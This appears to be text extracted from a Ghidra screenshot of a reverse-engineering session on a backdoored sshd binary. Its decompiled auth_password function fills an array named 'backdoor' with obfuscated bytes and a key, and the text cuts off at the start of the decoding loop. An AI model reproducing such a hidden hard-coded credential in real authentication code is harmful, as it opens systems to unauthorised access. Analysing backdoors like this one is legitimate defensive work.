 File Edit Analysis Graph Navigation Search Select Tools Window Help
I D U L F R V
Program Trees
sshd
.bss
.data
.got
.dynamic
.data.rel.ro
.fini_array
.init_array
.eh_frame
.eh_frame_hdr
.rodata
.fini
.text
.plt.sec
.plt.got
Program Tree × DWARF ×
Symbol Tree
auth_openfile
auth_openkeyfile
auth_openprincipals
auth_password
ssh
password
local_30
local_39
backdoor
auth_restrict_session
auth_rhosts2
auth_root_allowed
auth_shadow_acctexpire
Decompile: auth_password - (sshd)
1
2 /* WARNING: Could not reconcile some variable overlaps */
3
4 int auth_password(ssh *ssh,char *password)
5
6 {
7 Authctxt *ctxt;
8 passwd *ppVar1;
9 int iVar2;
10 uint uVar3;
11 byte *pbVar4;
12 byte *pbVar5;
13 size_t sVar6;
14 byte bVar7;
15 int iVar8;
16 long in_FS_OFFSET;
17 char backdoor [31];
18 byte local_39 [9];
19 long local_30;
20
21 bVar7 = 0xd6;
22 ctxt = (Authctxt *)ssh->authctxt;
23 local_30 = *(long *)(in_FS_OFFSET + 0x28);
24 backdoor._28_2_ = 0xa9f4;
25 ppVar1 = ctxt->pw;
26 iVar8 = ctxt->valid;
27 backdoor._24_4_ = 0xbcf0b5e3;
28 backdoor._16_8_ = 0xb2d6f4a0fda0b3d6;
29 backdoor[30] = -0x5b;
30 backdoor._0_4_ = 0xf0e7abd6;
31 backdoor._4_4_ = 0xa4b3a3f3;
32 backdoor._8_4_ = 0xf7bbfdc8;
33 backdoor._12_4_ = 0xfdb3d6e7;
34 pbVar4 = (byte *)backdoor;
35 while( true ) {